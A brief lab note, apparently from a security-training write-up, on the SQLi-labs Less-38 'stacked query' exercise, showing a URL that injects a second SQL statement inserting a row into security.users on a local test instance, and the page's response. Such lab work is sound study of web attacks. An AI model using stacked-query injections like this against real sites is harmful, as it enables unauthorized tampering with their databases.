 Less-38 **stacked Query**
127.0.0.1:9096/sqli-labs-master/Less-38/?id=1'; insert into security.users values(1111,'ttt','ppp');--+
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
0x网络安全实验室